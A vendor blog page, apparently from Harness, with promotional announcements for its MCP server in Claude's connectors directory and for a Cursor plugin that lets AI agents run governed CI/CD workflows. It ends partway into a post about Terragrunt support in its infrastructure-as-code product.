Harness Blog
Featured Blogs
Key Takeaway: The Harness MCP Server is now in the official Claude Connectors Directory. Developers using Claude can now discover and connect to Harness, gaining structured, real-time access to their pipelines, deployments, approvals, and delivery workflows. What makes this different from a typical API integration is what's underneath: the Harness Software Delivery Knowledge Graph, which gives Claude the context it needs to make decisions that are accurate, fast, and safe.
AI agents are only as good as the context they operate in. That's not a design philosophy. It's a practical constraint. An AI agent that doesn't understand how the underlying software delivery entities relate to each other, or what the data actually means, will get things wrong. In software delivery, wrong looks like a botched deployment, a misread failure, or an approval granted when it shouldn't have been, which directly affects your users.
Today, we're announcing that the Harness MCP Server is in the official Claude Connectors Directory, making Harness discoverable and connectable for every team using Claude. But the announcement isn't really about the directory listing. It's about what Harness + Claude can actually do in your delivery system.
What You Can Do with Claude and Harness
Claude can work across the full Harness delivery platform:
All of it is grounded in the Knowledge Graph, not raw API responses, but a structured model of your delivery system that Claude can reason over precisely.
The Problem With Giving AI Agents Raw API Access
MCP lets AI models call external tools by reading API descriptions and deciding which to invoke. That flexibility is useful. But when you're building an agent that needs to reason across an entire software delivery lifecycle, CI, CD, security scans, approvals, feature flags, cost signals, and environments, raw API access creates a deep reliability problem.
Consider a question a platform engineering lead might ask:
"Show me the pipelines with the highest failure rate over the last 30 days, and for each one, tell me which services they deploy and whether any of those services have open critical vulnerabilities."
That question spans four domains: pipeline execution history, service-to-pipeline relationships, environment state, and security scan results. An agent working off raw APIs has to discover which APIs exist across each domain, call them in the right order, paginate correctly, infer how field names correspond across systems, and synthesize the results without misinterpreting nested objects or guessing at relationships.
The result is 5+ sequential LLM calls, hundreds of thousands of input tokens, high latency, and an agent that had to guess at every join. Guessing is where hallucinations happen.
What the Harness + Claude Integration Changes
The Harness Software Delivery Knowledge Graph is a purpose-built model of everything that happens after code is written: builds, test runs, deployments, approvals, security scans, environment states, feature flags, infrastructure changes, cost signals, and rollbacks. Not as raw data but as a connected, typed, semantically annotated graph of entities and relationships.
Every field in the graph carries metadata that tells an agent exactly how to use it: whether a value is a number or a string, whether it can be aggregated or only filtered, what its unit is, and how it joins to related entities. Cross-module relationships, between a pipeline and the services it deploys, between a deployment and the security scan results for that artifact, between an environment change and the cost anomaly that followed, are explicitly declared, not inferred.
This is the difference between an agent that can access your delivery system and one that understands it.
When Claude connects to Harness via MCP, it doesn't receive a set of API endpoints. It's getting access to a structured model of your entire delivery organization, one where the relationships are known, the data types are enforced, and the agent can construct precise queries rather than guessing at field semantics.
The practical effect with Harness + Claude: that same cross-domain question above becomes 2–3 structured queries against a known schema. The agent selects the right entity types from the graph, generates queries with exact fields and declared relationships, and returns a deterministic answer. No guesswork. No hallucinated field names. No silent wrong answers.
What This Looks Like in Practice
Debugging a failed pipeline without context switching
A build has failed. Normally, you'd open the Harness UI, navigate to the execution, copy the relevant logs, paste them into a conversation, and wait for analysis. The AI reasons over whatever you managed to capture.
With the Harness MCP connection active in Claude, you ask what failed. Claude doesn't just pull logs; it queries the Knowledge Graph to understand the structure of that pipeline, which stage failed, what services were involved, whether similar failures have occurred before, and what changed since the last successful run. The answer it surfaces reflects the full delivery context, not just the stack trace you happened to copy.
Promoting a deployment through governed gates
Your team is ready to move a service from staging to production. Claude checks the current environment state, verifies that required approval gates have been satisfied, confirms the security scan passed for the artifact version you're promoting, and initiates the deployment — with every action running through your existing RBAC policies and logged for audit.
The agent isn't guessing about whether conditions are met. It's querying a graph where those conditions are modeled as typed relationships with known states. The answer is deterministic because the data is structured to make it so.
This Is Not AI Without Guardrails
The natural question when Claude can trigger pipelines and manage deployments: what stops it from doing something it shouldn't?
The same controls that govern everything else in Harness. Every action taken through the MCP server runs through your existing RBAC permissions, OPA policy enforcement, approval gates, and audit logging. Claude operates with exactly the permissions you have, nothing more. Every action is tracked. Nothing bypasses the governance layer.
The Knowledge Graph reinforces this: because Harness AI understands your delivery system structurally, it also understands the constraints within it. Approval gates aren't just optional steps the agent might skip; they're modeled as typed relationships with state. The agent can't promote past a gate that hasn't cleared because the graph reflects that clearly.
Speed and governance aren't a tradeoff. They coexist by design.
Why the Claude Connectors Directory Matters
The Claude Connectors Directory is a curated, reviewed set of integrations. Anthropic evaluates each server before listing it. Being approved is a signal of trust that carries weight for enterprise teams deciding which AI integrations to enable.
It also means discoverability at scale: engineering teams using Claude for DevOps workflows will find Harness natively. One-click OAuth connection, no API key management, no manual configuration.
This fits a broader pattern. The Google Cloud partnership brought Harness into Google's AI ecosystem through Vertex AI and Gemini CLI. The Cursor plugin brought it into the IDE. The Claude Connectors Directory brings it into conversational AI. In each case, the goal is the same: wherever developers are doing their best thinking and wherever AI is being asked to help with software delivery, Harness should be present with the right context for that AI to act reliably.
Getting Started
If you're already a Harness customer:
- Open Claude and then the Connectors page
- Search for Harness in the MCP directory
- Authenticate with OAuth, no API keys, no manual configuration
- Start asking Claude about your pipelines, deployments, and delivery workflows
If you're new to Harness, sign up for free and connect from day one. Detailed steps are listed in the documentation.
The Harness Connector gives Claude the ability to act in your delivery system. The Knowledge Graph gives it the understanding to act well. Together, that's what reliable AI in software delivery actually looks like.
TLDR: Today, Harness is introducing the Harness Cursor Plugin, bringing the power of the Harness AI-native software delivery platform directly into Cursor. This integration, along with the Harness Secure AI Coding hook for Cursor, allows developers and AI agents to move from code changes to vulnerability detection, CI/CD execution, security validation, approvals, deployments, and operational insight without leaving the editor.
AI has completely changed how we write code. You can spin up functions, refactor entire files, and generate tests in seconds. The inner loop, writing and iterating on code, has never been faster. But the moment you try to ship that code, everything slows down. This is what we call the AI Velocity Paradox.
You are suddenly back to juggling pipelines, waiting on approvals, checking security scans, debugging failed runs, and bouncing between tools just to get a change into production.
That gap, between fast code and slow delivery, is what we kept running into. So we built something to fix it.
Today, we are introducing the Harness Plugin for Cursor, a way to go from PR to production without leaving your editor.
AI Made Coding Faster, But Delivery Did Not Catch Up
If you are using agentic coding tools, such as Cursor, you have probably felt this.
You can:
- Generate code instantly
- Understand unfamiliar repos faster
- Fix bugs and open PRs in minutes
But shipping still depends on everything outside your editor:
- CI/CD pipelines
- Security checks
- Approval flows
- Policy enforcement
- Deployment tooling
- Monitoring and debugging
And none of that got simpler just because AI showed up. In fact, AI makes the problem more obvious.
Now you can create changes faster than your delivery process can safely handle. And if those controls are not tight, you are introducing a whole new category of risk. Fast-moving code with fragmented governance.
AI did not break software delivery. It exposed how disconnected it already was.
What If You Could Just Ask
Instead of jumping between tools, what if you could just tell your editor what you want to happen?
Something like:
“Deploy PR #4821 to staging once the security scan passes, and Slack me if anything fails.”
That is the idea behind the Harness Cursor Plugin.
It connects Cursor directly to Harness, so you can trigger and manage your entire delivery workflow using natural language, right inside Cursor.

No tab switching. No manual orchestration. No guessing what is happening in the pipeline.
Some Sample Use Cases
Once connected, you can use Cursor to interact with your delivery system just as you do with your code.
For example, you can:

This builds on what we introduced last month, Secure AI Coding, which integrates directly with Cursor and scans code at the moment of generation rather than waiting for a PR review. Developers see inline vulnerability warnings with the option to send flagged code back to the agent for remediation, without leaving their workflow. Under the hood, it leverages Harness's Code Property Graph (CPG) to trace data flows across the entire codebase, surfacing complex vulnerabilities that simpler linting tools would miss.
The key thing is that you are no longer just interacting with code. You are interacting with the entire delivery system from the same place.
The Important Part: This Is Not Skipping Control
One of the biggest concerns with AI in delivery is obvious:
“Are we about to let agents push code to production without guardrails?”
No.
With Harness, everything runs through the controls that you can rely on:
- Granular RBAC permissions
- OPA policies
- Approval gates
- Audit logs

Instead of being manual checkpoints spread across tools, they are enforced automatically as part of the workflow while you stay in flow.
So AI can help move things faster, but it cannot bypass the governance that matters.
Why We Built It This Way
Most integrations today expose APIs or bolt AI onto existing systems. That is not what we wanted to do.
We designed the Harness Cursor Plugin specifically for how AI agents actually work:
- It is built around actions and workflows, not raw endpoints
- It spans the full delivery lifecycle, not just one step
- It gives agents enough context to reason about what to do next
Because shipping software is not a single action. It is a chain of decisions across CI, CD, security, approvals, and operations. If AI is going to help here, it needs access to that full picture. That’s where the Harness Software Delivery Knowledge Graph comes into play. It provides the necessary context for AI to take actions for you.
The knowledge graph models the relationships between services, pipelines, environments, policies, and operational signals in real time. Instead of treating each step in delivery as an isolated task, it creates a connected system of record that AI can reason over. This allows agents to understand not just what to do, but when and why to do it, based on dependencies, risk signals, and historical behavior.

In practice, this means smarter automation: deployments that adapt to context, approvals that are triggered based on policy and impact, and faster root cause analysis because the system already understands how everything is connected.
This Changes How Ideas Move To Prod
This is not just about convenience. It is a shift in how software actually moves from idea to production.
Instead of:
- Writing code in one place
- Managing delivery somewhere else
- And stitching it all together manually
You get a single, connected workflow:
- Code to pipeline to validation to deployment to operations
All accessible from your editor. Cursor accelerates the building. Harness governs the shipping. And the handoff between the two disappears.
Watch the demo:
Getting Started
If you want to try it:
- Install the Harness Cursor Plugin from the Cursor Marketplace
- Authenticate with Harness using OAuth. No API keys or setup headaches
- Start using natural language to run pipelines, debug issues, and manage deployments
For example:
“Run the CI pipeline for this branch, check if the security scan passed, and promote to staging if it did.”
That is it.
AI is not just changing how we write code. It is changing expectations for how fast we should be able to ship it. But speed without control does not work in real environments. What we are building toward is something simpler:
A world where every step, from PR to production, is:
- Fast
- Governed
- Observable
- Auditable
Without forcing developers to leave their flow. This plugin is one step in that direction.


- Harness IaCM introduces native Terragrunt support, enabling true enterprise-grade orchestration at scale.
- Teams can now manage Terraform, OpenTofu, and Terragrunt in a single platform without fragmented tooling.
- Built-in governance, policy enforcement, and approvals streamline secure infrastructure operations.
- End-to-end visibility and drift detection improve reliability across complex, multi-environment deployments.
- The launch marks a major step toward a unified, multi-IaC control plane for modern infrastructure teams.
Bringing First-Class Terragrunt Support to IaCM
“We’ve been operating in a hybrid environment with both OpenTofu and Terragrunt, and Harness has made it much easier to bring those workflows together into a single, consistent platform with IaCM. The addition of Terragrunt support is a valuable step toward simplifying how we manage infrastructure at scale.”
— Lead Platform Engineer, Enterprise Customer
Infrastructure as Code is now a standard for modern cloud operations, with most enterprises using IaC to provision and manage environments. However, as adoption grows, so does complexity. Teams are no longer managing a handful of environments. They are operating across multiple regions, accounts, and services, often at massive scale.
This is where traditional approaches begin to fall short.
As organizations scale their infrastructure, Terraform alone is often not enough. Teams adopt Terragrunt to manage complex, multi-environment deployments, but they are often forced to stitch together fragmented tooling that lacks visibility, governance, and consistency.
At Harness, we are changing that.
Today, we are excited to announce native Terragrunt support in Harness IaCM, bringing it to full parity with Terraform and OpenTofu while delivering capabilities that go beyond what is available in standalone tooling. This is more than support. It is about making Terragrunt a first-class platform for enterprise infrastructure management.
With Harness IaCM, teams can now:
- Orchestrate complex Terragrunt environments with full visibility across all units
